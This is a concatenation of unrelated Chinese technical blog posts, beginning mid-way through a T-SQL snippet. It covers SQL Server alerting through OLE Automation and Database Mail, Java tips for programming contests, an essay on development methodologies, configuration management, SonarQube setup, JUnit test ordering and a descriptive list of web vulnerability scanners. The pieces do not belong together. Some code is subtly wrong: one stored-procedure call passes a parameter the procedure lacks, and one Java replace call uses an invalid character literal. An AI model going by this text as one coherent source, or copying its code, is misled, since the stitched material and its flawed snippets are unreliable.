sp_OAMethod @object, 'SendTextMessage', @output OUT, @phone_number, @text_message if @status <> 0 begin exec sp_OAGetErrorInfo @soap_object select @soap_object end else begin select @output end --Destroy MSSOAP.SoapClient object exec @status = sp_OADestroy @soap_object GO |
对于HTTP, DLL接口,和SOAP接口类似,用OLE Automation也都可以调用,主要区别就是在CreateObject() 时。
以VBS为例,调用HTTP, DLL时CreateObject()如下:
Dim http
Set http = CreateObject("Msxml2.XMLHTTP")
Dim dll
Set dll = CreateObject("工程名.类名")
2. 邮件
(1) 监控工具/应用程序中,通常都留有SMTP配置项,配置SMTP参数即可;
(2) 在脚本中配置,Windows环境通常要借助OLE Automation;
VBS发送邮件如下:
Dim ns ns = "http://schemas.microsoft.com/cdo/configuration/" Dim title, content title = "db_maint_alert" content = "" content = content&"Hi All," content = content&chr(13)&chr(10) content = content&" " content = content&chr(13)&chr(10) content = content&"----test mail----" Msgbox('~1~') Set cm = CreateObject("CDO.Message") cm.from = "from_user_name@abc.com" cm.to = "to_user_name@abc.com" cm.cc = "cc_user_name@abc.com" cm.subject = title cm.textbody = content 'cm.AddAttachment "" Msgbox('~2~') 'sendusing: 1 = pickup, 2 = port 'smtpauthenticate: 0 = anonymous,1 = common,2 = NTLM 'smtpusessl: 0 = no,1 = yes With cm.configuration.fields .item(ns & "sendusing") = 2 .item(ns & "smtpserver") = "xxx.xxx.xxx.xxx" .item(ns & "smtpserverport") = 25 .item(ns & "smtpauthenticate") = 1 .item(ns & "sendusername") = "user_name@abc.com" .item(ns & "sendpassword") = "*****************" .item(ns & "smtpconnectiontimeout") = 10 .item(ns & "smtpusessl") = 0 .update End With Msgbox('~3~') cm.send Set cm = nothing Msgbox('~success~') |
SQL Server 2000发送邮件如下:
SQL Server 2000有SQL Mail,不过必须要同服务器上安装一个实现了MAPI的邮件程序,如:OUTLOOK,因为SQL Mail需要借用邮件应用程序的MAPI来发送邮件,配置起来不太方便,所以使用类似上面VBS的OLE Automation方法。
use master; if OBJECT_ID('sp_SendDatabaseMail') is not null drop proc sp_SendDatabaseMail go CREATE PROCEDURE sp_SendDatabaseMail @recipients varchar(8000), --'001@abc.com; 002@abc.com;' @Subject varchar(400) = '', @HtmlBody varchar(8000) = '' as Declare @From varchar(100) Declare @To varchar(100) Declare @Bcc varchar(500) Declare @AddAttachment varchar(100) Declare @object int Declare @hr int Declare @source varchar(255) Declare @description varchar(500) Declare @output varchar(1000) set @From = 'SqlAlert@abc.com' set @To = @recipients set @Bcc = '' set @AddAttachment = '' --set @HtmlBody= '<body><h1><font color=Red>' +@HtmlBody+'</font></h1></body>' EXEC @hr = sp_OACreate 'CDO.Message', @object OUT EXEC @hr = sp_OASetProperty @object, 'Configuration.fields("http://schemas.microsoft.com/cdo/configuration/sendusing").Value','2' EXEC @hr = sp_OASetProperty @object, 'Configuration.fields("http://schemas.microsoft.com/cdo/configuration/smtpserver").Value', 'xxx.xxx.xxx.xxx' EXEC @hr = sp_OASetProperty @object, 'Configuration.fields("http://schemas.microsoft.com/cdo/configuration/smtpserverport").Value','25' EXEC @hr = sp_OASetProperty @object, 'Configuration.fields("http://schemas.microsoft.com/cdo/configuration/smtpauthenticate").Value','1' EXEC @hr = sp_OASetProperty @object, 'Configuration.fields("http://schemas.microsoft.com/cdo/configuration/sendusername").Value','user_name@abc.com' EXEC @hr = sp_OASetProperty @object, 'Configuration.fields("http://schemas.microsoft.com/cdo/configuration/sendpassword").Value','*****************' EXEC @hr = sp_OAMethod @object, 'Configuration.Fields.Update', null EXEC @hr = sp_OASetProperty @object, 'To', @To EXEC @hr = sp_OASetProperty @object, 'Bcc', @Bcc EXEC @hr = sp_OASetProperty @object, 'From', @From EXEC @hr = sp_OASetProperty @object, 'Subject', @Subject EXEC @hr = sp_OASetProperty @object, 'HtmlBody', @HtmlBody --add attachment if @AddAttachment<>'' EXEC @hr = sp_OAMethod @object, 'AddAttachment',NULL,@AddAttachment IF @hr <>0 select @hr BEGIN EXEC @hr = sp_OAGetErrorInfo NULL, @source OUT, @description OUT IF @hr = 0 BEGIN SELECT @output = ' Source: ' + @source PRINT @output SELECT @output = ' Description: ' + @description PRINT @output END ELSE BEGIN PRINT ' sp_OAGetErrorInfo failed.' RETURN END END --send mail EXEC @hr = sp_OAMethod @object, 'Send', NULL IF @hr <>0 select @hr BEGIN EXEC @hr = sp_OAGetErrorInfo NULL, @source OUT, @description OUT IF @hr = 0 BEGIN SELECT @output = ' Source: ' + @source PRINT @output SELECT @output = ' Description: ' + @description PRINT @output END ELSE BEGIN PRINT ' sp_OAGetErrorInfo failed.' RETURN END end PRINT 'Send Success!!!' --destroy object EXEC @hr = sp_OADestroy @object |
调用上面这个SP来发邮件:
EXEC sp_SendDatabaseMail
@recipients = '001@test.com; 002@test.com;',
@body = 'This is a testing mail',
@HtmlBody = 'Testing Database Mail'
SQL Server 2005起,使用Database Mail,脚本如下:
--1. 启用database mail
use master
GO
exec sp_configure 'show advanced options',1
reconfigure
exec sp_configure 'Database mail XPs',1
reconfigure
GO
--2. 添加account
exec msdb..sysmail_add_account_sp
@account_name = 'SqlAlert' -- mail account
,@email_address = 'SqlAlert@test.com' -- sendmail address
,@display_name = 'SqlAlert' -- sendusername
,@replyto_address = null
,@description = null
,@mailserver_name = '***,***,***,***' -- SMTP Address
,@mailserver_type = 'SMTP' -- SQL 2005 only support SMTP
,@port = 25 -- port
--,@username = '*********@test.com' -- account
--,@password = '******************' -- pwd
,@use_default_credentials = 0
,@enable_ssl = 0 --is ssl enabled on SMTP server
,@account_id = null
--3. 添加profile
exec msdb..sysmail_add_profile_sp
@profile_name = 'SqlAlert' -- profile name
,@description = 'dba mail profile' -- profile description
,@profile_id = null
--4. 关联account and profile
exec msdb..sysmail_add_profileaccount_sp
@profile_name = 'SqlAlert' -- profile name
,@account_name = 'SqlAlert' -- account name
,@sequence_number = 1 -- account order in profile
--5. 发送database mail
EXEC msdb.dbo.sp_send_dbmail
@profile_name = 'SqlAlert',
@recipients = '001@test.com; 002@test.com;',
@body = 'This is a testing mail',
@subject = 'Testing Database Mail';
GO
注意:SMTP服务器的配置,比如:是否使用smtp用户验证,SSL是否开启,必须要和服务端一致,否则无法发送邮件。
其他
(1) 告警的次数:被告警的问题也许正在处理中,告警还在反复频繁发送,尤其用脚本轮询时,注意设置次数和发送间隔;
(2) 告警的历史记录:短信或者邮件告警,最好都在数据库中留一份记录;
(3) 字符编码:如果应用程序/接口不支持中文,可以把中文转成UTF-8的字符编码发送,然后再解析回来。
目录
在ACM/ICPC中使用Java需要注意的问题
Java与高精度计算
1.Java在ACM/ICPC中的特点
Java的语法和C++几乎相同
Java在执行计算密集任务的时候并不比C/C++慢多少,只是IO操作较慢而已
Java 简单而功能强大,有些东西用Java实现起来更为方便
比如:输入输出、字符串解析、高精度
Java不易犯细微的错误
C/C++中的指针
“if (n = m) ... ”
Java与Eclipse
2.在ACM/ICPC中使用Java需要注意的问题
java程序结构
Java I/O
JDK1.5.0新增的Scanner类很适合用于AMC/ICPC的输入
使用Scanner类的一般步骤
1.导入Scanner类
import java.util.Scanner;
2.创建Scanner类的对象
Scanner cin=new Scanner(System.in); //从标准输入读入数据
Scanner cin=new Scanner(“12 30”)); //从字符串读入数据
3.使用Scanner类的对象读入各种类型的数据
cin.nextInt()
cin.nextDouble();
…
Scanner类的常用方法
1.读入数据
2.判断是否还有数据
cin.hasNext() 或 cin.hasNextInt() 或 cin.hasNextDouble()
Scanner类的用方法示例:
import java.util.*;
public class Main{
public static void main(String[] args){
Scanner sc=new Scanner(System.in);
while(sc.hasNext()){
char ch=(char)sc.nextInt();
System.out.print(ch);
}
}
}
标准输出
System.out.print(…); //不输出换行 System.out.println(…); //输出换行 import java.io.*; public class Main{ static PrintStream cout=System.out; public static void main(String[] args){ int n=3,m=5; cout.println(n); // 输出3 //同一行输出多个整数可以用 cout.println(n+" "+m); } } |
用DecimalFormat类控制浮点数小数位数
import java.text.DecimalFormat;
控制方法
构造特定的DecimalFormat对象:DecimalFormat f=new DecimalFormat(“#.00#”);
构造函数中的参数是模式字符串,0指一位数字,#指除0以外的数字
使用DecimaFormat对象格式化需要输出的浮点数:System.out.println(f.format(12.1234));
DecimalFormat示例
import java.text.*; public class decimalformat{ public static void main(String[] args){ DecimalFormat f = new DecimalFormat("#.00#"); DecimalFormat g = new DecimalFormat("0.000"); double a = 123.4509, b = 0.12; System.out.println(f.format(a)); System.out.println(g.format(a)); System.out.println(f.format(b)); System.out.println(g.format(b)); } } |
运行结果:
123.451
123.451
.12
0.120
格式化输出的另一种方法是利用System.out.printf(“格式字符串”,…),其用法和c的printf基本一致
int a=10;
float b=2.35f;
System.out.printf("%d %10.5f\n", a, b);
字符串(String)
String类常用方法:
构造字符串:
String s=“abcde”;
char[] chs={‘a’,’b’,’c’,’d’,’e’};
String s=new String(chs);
取得字符串中某个字符:
char ch=s.charAt(1); //ch=‘b’;
求子串:
System.out.println(s.substring(0, 3)) // output “abc"
System.out.println(s.substring(1, 3)) // output “bc"
System.out.println(s.substring(1)) // output “bcde"
拆分字符串:
String s=“123:34:55”;
String[] ss = s.split(“:”);
for(int i=0;i<ss.length;i++) System.out.println(ss[i]);
运行结果:
123
34
55
替换字符串:
String s=“2009-07-26”;
System.out.println( s.replace(‘-’,’//’) ); //输出2009/07/26
String s=“0.123456”;
System.out.println( s.replaceAll(“^0”,””) ); //输出.123456
String中的字符不能改变,如果需要改变可以使用StringBuffer
其他注意的事项
Java数组是对象,定义后必须初始化,如 int[] a = new int[100]; 数组长度由length成员得到,如System.out.println(a.length);
Arrays类提供的一些有用方法:
Arrays.fill()
Arrays.sort()
Arrays.binarySearch()
布尔类型为 boolean,只有true和false二值,在 if (...) / while (...) 等语句的条件中必须为boolean类 型。
在C/C++中的 if (n % 2) ... 在Java中无法编译通过。
Java也提供了类似STL的集合类:
Vector,ArrayList,Map,Queue,Stack,Hashtable
3.Java与高精度计算
PKU1001-exponentiation(求幂):
Sample Input 95.123 12 0.4321 20 5.1234 15 6.7592 9 98.999 10 1.0100 12 Sample Output 548815620517731830194541.899025343415715973535967221869852721 . 00000005148554641076956121994511276767154838481760200726351203835 429763013462401 43992025569.928573701266488041146654993318703707511666295476720493 953024 29448126.764121021618164430206909037173276672 90429072743629540498.107596019456651774561044010001 1.126825030131969720661201 |
用C/C++解决的方法
C/C++的pow函数无法达到需要的精度
C/C++用数组来模拟乘法运算提高精度
java代码:
import java.math.*; import java.util.*; public class Main{ public static void main(String[] args){ Scanner in=new Scanner(System.in); while(in.hasNext()){ BigDecimal val=in.nextBigDecimal(); int n=in.nextInt(); BigDecimal ret=val.pow(n).stripTrailingZeros(); System.out.println( ret.toPlainString().replaceAll("^0", "") ); } } } |
BigDecimal类
高精度的有符号十进制数字
构造一个高精度数字
BigDecimal (int val) BigDecimal (double val) BigDecimal (String val) BigDecimal d1=new BigDecimal(1); BigDecimal d2=new BigDecimal(0.1); BigDecimal d3=new BigDecimal("0.1"); System.out.println("d1="+d1); System.out.println("d2="+d2); System.out.println("d3="+d3); BigDecimal类常用方法: BigDecimal add(BigDecimal augend) // “+” BigDecimal subtract(BigDecimal subtrahend) // “-” BigDecimal multiply(BigDecimal multiplicand) // “*” BigDecimal divide(BigDecimal divisor) // “/” BigDecimal remainder(BigDecimal divisor) // “%” BigDecimal pow(int n) //“求幂” String toPlainString() //返回不带指数的字符串表示 String toString() //返回带指数的字符串表示 |
PKU高精度计算题目:
1131、1205、1220、1405、1503、1604 1894、2084、2305、2325、2389、2413 3101、3199
自打兄弟我成为了一个高大上的码农之后,就难免接触到各种
软件开发的方法论。什么CMM啦,
敏捷啦,
测试驱动啦,不一而足。
咱们码农其实是很单纯的,说白了搬砖怎么搬不是搬啊对不对?所以老板让咋搬咱们就怎么搬,大部分人也没搞明白这些玩意儿背后到底是个什么思路。
但是兄弟我和其他码农不一样,我是个爱思考的人。所以在搬砖之余,我就会去找一些书来看,比如经济学、心理学、业务流程管理、销售管理之类的,一来可以涨涨姿势,二来也尝试站在老板的角度来观察一下咱们搬砖的情况。
一开始吧,我也看不出啥门道。各种方法论看上去都挺客观的,据说有的可以准确控制搬砖的进度,有的能统一砖块的质量,还有的能让咱们搬砖的时候既高效又开心。
这样问题就来了,搬砖技术到底哪家强呢?
哥思考了很久,后来站在老板的角度终于想明白了:之所以有各种不同的方法论,是因为对于软件开发有不同的假设前提(assumption — 顺带说一句,这个单词厉害了,做过科研的同学们都知道,所有的科学理论都是基于一套assumption的。一般的科学家对前人的成果修修补补,牛叉的科学家发现新的方法和领域,而传奇的科学家都是推翻前人的assumption,直接颠覆或创立一整套理论。啊,跑题了…)。不同的假设前提意思是说,在老板眼里码农是个啥角色?不同角色对应的就是不同的管理思路,就会导致不同的管理方法论。
历史的轮回总是惊人的相似。其实软件开发是一个行业,也难免经历其他行业的发展历程。我们先来看看工业界:工业革命之前,日用品都是手
工作坊生产出来的,工匠的手艺差别很大,这种差别就体现在产品和工匠的收入上,比如普通鞋匠花五天做一双鞋卖给村民,一个月能挣3个银币,而顶级鞋匠花三个月给贵族订制一双鞋,挣30个金币。那个时候,衡量工匠工作效率的核心指标不是工作时间,而是手艺。
这个阶段如果有管理方法的话,主要也是针对学徒的。学徒一直跟着师傅
学习,直到手艺也达到师傅的标准,可以独当一面。这时候的管理方法,主要是让学徒尽可能掌握师傅的手艺,提高技术水平。
后来工业革命了,有聪明人做出了蒸汽机以及各种自动机器,实现了流水线生产,根据某些顶级工艺师设计好的模具进行自动化生产,流水线上的工人只是负责某个环节的装配和质检等简单工作,就不需要有太高的手艺了,只要具备基本知识,经过流水线操作培训就可以上岗。这时候,衡量工人工作效率的核心指标就不是手艺,而是工作时间。
这是为什么呢?因为,流水线的生产速度是固定的,质量也是标准的,所以一个工人每天能做出多少产品和他站在流水线旁的时间长短成正比。所以这个阶段的管理方法也不再看重工人提高手艺,而是关注出勤情况,所以相应的考勤打卡、病事假管理等等制度就一步步完善起来。
其实说白了,现在的软件开发行业就正在经历从作坊到工厂的转变,有些公司转变得比较快,有的转变得慢一些。越来越多的开发框架、开发工具、库、模板就构成了很多的自动化流水线,让程序员这个职业的门槛越来越低。作为软件工程师,在老板的眼里,也有偏工人和偏工匠的不同,所以就会有不同的管理方法出来。
再说到管理方法论和相应的假设前提,比如CMM是什么?就是软件行业的富士康管理方法。在实施CMM的公司老板眼里,他关注的其实是开发的流程。只要流程执行好了,每个码农都是无差别的,就像流水线上的一个个工人一样,今天走一个,明天就能招来一个,要求也不高,基本上会写if…else…就行了,对整体工作完全没有影响。考核员工的标准也比较容易量化,比如代码行数、出勤时间之类。
敏捷开发呢?老板对工程师创造力的期望要高很多,希望每个团队成员能独当一面,这种模式下的工程师更像一个工匠,做事的自由度也会大一些。这种管理方式下,绩效考核的复杂度就要大一些了,不能简单地看写了多少代码,可能是看功能点数,或者结合其他成员的主观评价。当然,这种方式下对工程师水平的要求也会比较高,作坊里总不能随便找个人就开始干活吧?
其他种种管理方法,其实都可以从这个角度去分析。不一定要看到它的开发方法论,从公司的外部表现就能大概齐看出来了。比如一家公司说福利好管三餐,上班要打卡甚至是996模式,办公室里还免费提供睡袋,薪水也不高,那么你基本就是去做工人的。反之,如果某公司不用打卡不记考勤,只管午饭但很好吃,没有老板天天盯着你写了多少代码,身边都是高手,而且薪水又很高……呃,国内真有这样的公司?假如有,那其他的就不用管了,赶紧去吧。
大部分公司其实都是介乎两个极端之间的,你可以具体分析,是离工人近一点呢,还是离工匠近一点。
为啥要从这个角度去看呢?因为对自己的成长影响是不一样的,工人讲究的是熟练,工作中钻研的方向也不是大的技术创新(老板不需要你钻研这个,而且你也没有时间没有条件去钻研工作中用不到的东西),而是如何优化模板等特别细节上的改进,一旦失去这个工作,你的经验可能在别的地方用处不大。工厂适合踏实、肯吃苦、执行力强、能干脏活累活的人,在这种人员流动大的地方能坚持下来,其实也会有很好的职业发展机会。
如果你是那种喜欢新鲜感、爱钻研新技术、对于重复性的劳动兴趣不大的人,最好还是尽量去那种强调巧干胜过苦干的地方。一般那里高人比较多,学习的条件好,提升空间比较大,但是前提是你要聪明、勤快、自学能力强。在这种地方呆上几年,就能积累很多东西。
不过现在行业里也有让人看不懂的公司,没办法用这个套路分析,或者说,它们是一种奇怪的混合变异体。比如有的
互联网公司强调以人为本,取消了一线管理职位,实行扁平化的管理,又实行996严格考勤制度下的敏捷开发,对程序员主要考核代码量和bug数等等……
这种思路大概是想把高水平的工匠们集中到工厂里进行流水线化的管理,类似中西医结合,先拍片子再抓方子。老码农在此无奈地表示,这种变异体的管理方式太有创意,无法评价,我只能承认搬砖技术最强的就是他们家了。
误打误撞进入
配置管理这个行业约2年,还是有很多东西不清楚。网上倒是有很多软件类配置管理的知识可以获取、
学习。但总觉得使不上劲,好像有一层云雾笼罩着,摸不清方向。曾经一度想加入
测试或研发团队,通过了解研发流程,以便提出合适的配置流程和方案。无奈还是隔靴搔痒地在综合办里坐着,只能通过和研发人员沟通、看博客混论坛来了解这个领域的状态。
今天又仔细看了构建管理的相关定义,突然有了一些豁然开朗的感觉。写出来和各位同仁探讨,不足之处,还望不吝赐教。
配置管理是缩写是CM (Configuration Management),而业界很多人却称自己是SCM(Software Configuration Mangement, 软件配置管理)。但是却没有与之相对应的HCM (Hardware Configauration Management)。如果在
谷歌或
百度搜索配置管理,顺藤摸瓜会发现与之关联密切的一些术语,比如:构建,编译,打包,发布,部署等等。
软件配置管理的体系和工具都已经很成熟(但这不表示我们这个国家的多数软件公司已经在用它们),而硬件方面的就较少。而这套成熟的软件系统又显然不太适用于芯片类和系统类的产品。
造成这种配置管理软件强而硬件弱的现象,笔者考虑主要是下面的原因:
1)配置管理对工具的要求较高。由于软件行业在这方面有着天然的优势,对应的解决方案就比较多(实现相对容易)。例如
IBM和MS就不乏这样针对软件研发过程的产品。
2)软件公司的开发模型大致相近(或分为几类)。这类产品将标准的软件研发过程包含在内,很快在其它软件公司中得到应用和推广。
而芯片类和系统类的工程师在开发类似定制软件的技术实力和动力方面都不足(不会像软件公司那样做好了还可以作为产品销售)。因此,芯片行业缺少通用的配置流程和可选工具就不奇怪了。
目前,我们能做的就是按照公司的研发流程和cmmi等标准的要求,参考当前软件配置管理的优秀实践,定制地开发复合公司需求的配置管理方案。解决代码管理,编译,测试,发布等问题。
芯片产品包括:芯片设计(最终形成芯片的硬件部分)和固件设计(boot、cos、驱动、下载工具等)。
对于芯片硬件的设计,其研发流程很长。与软件类的差别就比较大了,比如加入了仿真、模拟、版图等环节。
对于芯片固件的设计,可以参考普通软件类产品的配置管理流程。
当然,虽然可以借鉴现成的流程,但工具却不一定能套用。因为芯片固件采用的是嵌入式开发(例如用C语言编写)。
软件配置管理的思路有很多值得借鉴之处——比如,构建自动化、测试自动化、自动打包、自动编译。这些工具或环境,其实就是将研发流程中可以让机器做(而且可能比人做更高效、准确)的部分单独拿出来,尽可能地让机器(编译服务器、构建服务器)实现。 包括版本控制、质量控制(自动测试)、编译。
当然,以上的分析也只是为芯片类的配置管理找到了一个可能的方向,剩下就是进一步的确定需求、制定解决方案、实施、试点、推广。
如果有在
华为海思或其它芯片类公司
工作的配管,看到这篇
文章,也可以与我交流。 yanyuzuo@qq.com
和做配管的同行交流多了,似乎有一种观点,配置管理和
项目管理、
质量管理一样,在不同的公司有很大的差异性。
但是,拿发展成熟的制造业来说,ERP系统几乎已经成为标配,各个公司的ERP系统也许会有细节不同的地方,但其功能却相差无几。
配置管理也是一样,我们可能需要定制,但是一定有一套基础的系统(base),是放之四海而皆准的。
以前关注点一直在怎么提高应用程序的质量,没太在意代码级别的质量。最近因为某些因素的推动,需要关注到代码级别的质量去,把质量
工作尽量往前推,也符合质量控制的原则。 试用了一下
sonarqube(老版本的叫sonar,ww.sonarqube.org),对代码的提升的确有很多的作用,sonarqube能从7个维度来对代码质量进行度量。多大的作用,大家实践下就很容易看出来。尤其是建议大家把rules里面的说明和例子都好好看看,对以后自己写代码的时候,质量提高有很大好处。
Sonarqube安装:
Sonarqube一共分3 部分:
CREATEDATABASEsonarCHARACTERSETutf8COLLATEutf8_general_ci;
赋予后面连接sonarqube的数据库用户读写权限即可
web服务: 修改sonarqube/conf/sonar.properties
# Permissions to create tables, indices and triggers must be granted to JDBC user. # The schema must be created first. sonar.jdbc.username=mysql_username sonar.jdbc.password=mysql_password # Comment the following line to deactivate the default embedded database. #sonar.jdbc.url=jdbc:h2:tcp://localhost:9092/sonar #----- MySQL 5.x # Comment the embedded database and uncomment the following line to use MySQL sonar.jdbc.url=jdbc:mysql://192.168.22.99:3306/sonarqube?useUnicode=true&characterEncoding=utf8&rewriteBatchedStatements=t sonar.web.host=0.0.0.0 sonar.web.context=/sonarqube sonar.web.port=9001 |
sonarqube自带
web服务器,性能也足够好,不需要配置tomcat什么的,到这里整个sonar web服务配置完成了,到sonarqube/bin/linux-x86-64目录下,启动./sonar.sh start即可,启动后有任何问题可以查看log: sonarqube/logs/sonar.log, 通过浏览器访问http://192.168.22.99:9001/sonarqube, 打开登陆页面,默认管理员账户是admin/admin
分析器:
Sonarqube通过插件 支持20+种语言, Java, python, C#, C/C++, PL/SQL, Cobol等, 但C语言的插件是收费的。到这里http://docs.codehaus.org/display/SONAR/Plugin+Library 下载对应语言的插件,放置到sonarqube/extensions/plugins目录下,重启web服务即可。
分析器主要5种:
SonarQube Runner(万能,支持后面几种方式的工程),
Maven(和maven编译工程集成),
SonarQube Ant Task(和ant编译工程集成),
Gradle(和Gradle编译工具集成,很少听过),
CI Engine(主要和Jenkins , Hudson等CI工具集成)。
以下主要讲Sonarqube runner分析器的使用:
下载Sonarqube 分析器:http://docs.codehaus.org/display/SONAR/Installing+and+Configuring+SonarQube+Runner, 解压后修改conf目录下的sonar-runner.properties, 如下例子。
#----- Default SonarQube server sonar.host.url=http://192.168.23.94:9001/sonarqube #----- PostgreSQL #sonar.jdbc.url=jdbc:postgresql://localhost/sonar #----- MySQL sonar.jdbc.url=jdbc:mysql://192.168.23.99:3306/sonarqube_qa?useUnicode=true&characterEncoding=utf8 #----- Oracle #sonar.jdbc.url=jdbc:oracle:thin:@localhost/XE #----- Microsoft SQLServer #sonar.jdbc.url=jdbc:jtds:sqlserver://localhost/sonar;SelectMethod=Cursor #----- Global database settings sonar.jdbc.username=mysql_username sonar.jdbc.password=mysql_password #----- Default source code encoding sonar.sourceEncoding=UTF-8 #----- Security (when 'sonar.forceAuthentication' is set to 'true') sonar.login=admin sonar.password=admin |
把sonarruner/bin加入到path目录下,在环境变量里面加上SONAR_RUNNER_HOME="/home//sonarruner"。
到这里整个Sonarqube的运行环境就全部配置完成了,下一篇讲解怎么运行分析器。
很多情况下,写了一堆的
test case,希望某一些test case必须在某个test case之后执行。比如,
测试某一个Dao代码,希望添加的case在最前面,然后是修改或者查询,最后才是删除,以前的做法把所有的方法都集中到某一个方法去执行,一个个罗列好,比较麻烦。比较幸福的事情就是JUnit4.11之后提供了MethodSorters,可以有三种方式对test执行顺序进行指定,如下:
/** * Sorts the test methods by the method name, in lexicographic order, with {@link Method#toString()} used as a tiebreaker */ NAME_ASCENDING(MethodSorter.NAME_ASCENDING), /** * Leaves the test methods in the order returned by the JVM. Note that the order from the JVM may vary from run to run */ JVM(null), /** * Sorts the test methods in a deterministic, but not predictable, order */ DEFAULT(MethodSorter.DEFAULT); |
可以小试牛刀一下:
使用DEFAULT方式:
package com.netease.test.junit; import org.apache.log4j.Logger; import org.junit.FixMethodOrder; import org.junit.Test; import org.junit.runners.MethodSorters; /** * User: hzwangxx * Date: 14-3-31 * Time: 15:35 */ @FixMethodOrder(MethodSorters.DEFAULT) public class TestOrder { private static final Logger LOG = Logger.getLogger(TestOrder.class); @Test public void testFirst() throws Exception { LOG.info("------1--------"); } @Test public void testSecond() throws Exception { LOG.info("------2--------"); } @Test public void testThird() throws Exception { LOG.info("------3--------"); } } /* output: 2014-03-31 16:04:15,984 0 [main] INFO - ------1-------- 2014-03-31 16:04:15,986 2 [main] INFO - ------3-------- 2014-03-31 16:04:15,987 3 [main] INFO - ------2-------- */ |
换成按字母排序
package com.netease.test.junit; import org.apache.log4j.Logger; import org.junit.FixMethodOrder; import org.junit.Test; import org.junit.runners.MethodSorters; /** * User: hzwangxx * Date: 14-3-31 * Time: 15:35 */ @FixMethodOrder(MethodSorters.NAME_ASCENDING) public class TestOrder { private static final Logger LOG = Logger.getLogger(TestOrder.class); @Test public void testFirst() throws Exception { LOG.info("------1--------"); } @Test public void testSecond() throws Exception { LOG.info("------2--------"); } @Test public void testThird() throws Exception { LOG.info("------3--------"); } } /* 2014-03-31 16:10:25,360 0 [main] INFO - ------1-------- 2014-03-31 16:10:25,361 1 [main] INFO - ------2-------- 2014-03-31 16:10:25,362 2 [main] INFO - ------3-------- */ |
1. Nikto
以下是引用片段: 这是一个开源的
Web 服务器扫描程序,它可以对Web 服务器的多种项目(包括3500个潜在的危险 文件/CGI,以及超过900 个服务器版本,还有250 多个服务器上的版本特定问题)进行全面的测 试。其扫描项目和插件经常更新并且可以自动更新(如果需要的话)。 Nikto 可以在尽可能短的周期内
测试你的Web 服务器,这在其日志文件中相当明显。不过,如果 你想试验一下(或者测试你的IDS系统),它也可以支持LibWhisker 的反IDS方法。 不过,并非每一次检查都可以找出一个安全问题,虽然多数情况下是这样的。有一些项目是仅提 供信息(“info only” )类型的检查,这种检查可以查找一些并不存在安全漏洞的项目,不过Web 管理员或安全工程师们并不知道。这些项目通常都可以恰当地标记出来。为我们省去不少麻烦。
2. Paros proxy
以下是引用片段: 这是一个对Web 应用程序的漏洞进行评估的代理程序,即一个基于Java 的web 代理程序,可以评估Web 应用程序的漏洞。它支持动态地编辑/查看HTTP/HTTPS,从而改变cookies和表单字段 等项目。它包括一个Web 通信记录程序,Web 圈套程序(spider),hash 计算器,还有一个可以测试常见的Web 应用程序攻击(如
SQL 注入式攻击和跨站脚本攻击)的扫描器。
3. WebScarab
以下是引用片段: 它可以分析使用HTTP 和HTTPS 协议进行通信的应用程序,WebScarab 可以用最简单地形式记录 它观察的会话,并允许操作人员以各种方式观查会话。如果你需要观察一个基于HTTP(S)应用程序的运行状态,那么WebScarabi 就可以满足你这种需要。不管是帮助开发人员调试其它方面的难题,还是允许安全专业人员识别漏洞,它都是一款不错的工具。
4. WebInspect
以下是引用片段: 这是一款强大的Web 应用程序扫描程序。SPI Dynamics 的这款应用程序安全评估工具有助于确认Web 应用中已知的和未知的漏洞。它还可以检查一个Web 服务器是否正确配置,并会尝试一些常见的Web 攻击,如参数注入、跨站脚本、目录遍历攻击(directory traversal)等等。
5. Whisker/libwhisker
以下是引用片段: Libwhisker 是一个Perla 模块,适合于HTTP 测试。它可以针对许多已知的安全漏洞,测试HTTP服务器,特别是检测危险CGI 的存在。Whisker 是一个使用libwhisker的扫描程序。
6. Burpsuite
以下是引用片段: 这是一个可以用于攻击Web 应用程序的集成平台。Burp 套件允许一个攻击者将人工的和自动的技术结合起来,以列举、分析、攻击Web应用程序,或利用这些程序的漏洞。各种各样的burp工具协同
工作,共享信息,并允许将一种工具发现的漏洞形成另外一种工具的基础。
7. Wikto
以下是引用片段: 可以说这是一个Web 服务器评估工具,它可以检查Web 服务器中的漏洞,并提供与Nikto 一样的很多功能,但增加了许多有趣的功能部分,如后端miner 和紧密的
Google 集成。它为MS.NET 环境编写,但用户需要注册才能 其二进制文件和源代码。
8. Acunetix Web Vulnerability Scanner
以下是引用片段: 这是一款商业级的Web 漏洞扫描程序,它可以检查Web 应用程序中的漏洞,如SQL 注入、跨站脚本攻击、身份验证页上的弱口令长度等。它拥有一个操作方便的图形用户界面,并且能够创建专业级的Web 站点安全审核报告。
9. Watchfire AppScan
以下是引用片段: 这也是一款商业类的Web 漏洞扫描程序。AppScan 在应用程序的整个开发周期都提供
安全测试,从而测试简化了部件测试和开发早期的安全保证。它可以扫描许多常见的漏洞,如跨站脚本攻击、HTTP 响应拆分漏洞、参数篡改、隐式字段处理、后门/调试选项、缓冲区溢出等等。
10. N-Stealth
以下是引用片段: N-Stealth 是一款商业级的Web 服务器安全扫描程序。它比一些免费的Web 扫描程序,如 Whisker/libwhisker、Nikto 等的升级频率更高,它宣称含有“30000个漏洞和漏洞程序”以及 “每天增加大量的漏洞检查”,不过这种说法令人质疑。还要注意,实际上所有通用的VA 工具,如Nessus, ISS Internet Scanner, Retina, SAINT, Sara 等都包含Web 扫描部件。(虽然这些 工具并非总能保持软件更新,也不一定很灵活。)N-Stealth 主要为
Windows 平台提供扫描,但并不提供源代码。
商业产品*国外
·Acunetix Web Vulnerability Scanner 6
简称WVS,还是不错的扫描工具,不知道检查 的太细致还是因为慢,总之经常评估一个网站的时候一晚上不关电脑都扫描不万……但是报 表做的不错。一般用这个扫描的话,不用等那么久,像区县政府的,扫20 分钟就差不多了。
·IBM Rational AppScan
这个是IBM 旗下的产品,扫描速度中规中矩,报表功能相当 强大,可以按照法规遵从生成不同的报表,如:ISO27001、OWASP 等,界面也很商业化。
·HP WebInspect
没错,的确就是卖PC 的HP 公司旗下的产品,扫描速度比上面的2 个都快得多,东西还算不错。不过这几天在和NOSEC(下面说的“诺赛科技”)掐架,愣是说NOSEC 的iiScan 免费扫描平台侵犯隐私,说NOSEC 有国家背景……这市场了解的!
·N-Stealth
没装成功,不过很多地方在推荐这个
·Burp Suite
貌似是《黑客攻防技术宝典·WEB 实战篇》作者公司搞的,安全界牛人。
商业产品*国内
·智恒联盟WebPecker: 网站啄木鸟:程序做的不错,扫描速度很快。
·诺赛科技Pangolin、Jsky :Pangolin 做SQL 注入扫描,Jsky 全面评估,就是上文说的 NOSEC,网上扫描平台是iiScan,后台的牛人是zwell。
